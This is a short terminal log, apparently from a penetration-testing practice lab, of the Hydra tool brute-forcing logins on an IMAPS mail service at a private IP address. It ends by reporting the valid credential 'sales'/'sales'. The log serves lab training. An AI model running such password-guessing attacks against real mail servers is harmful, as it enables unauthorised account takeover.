 ~/Documents/PG_Practice/postfish ❯ hydra -L users.txt -P users.txt imaps://192.168.245.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-29 18:28:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking imaps://192.168.245.137:993/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 64 to do in 00:01h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 16 to do in 00:01h, 16 active
[993][imap] host: 192.168.245.137   login: sales   password: sales
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-29 18:31:25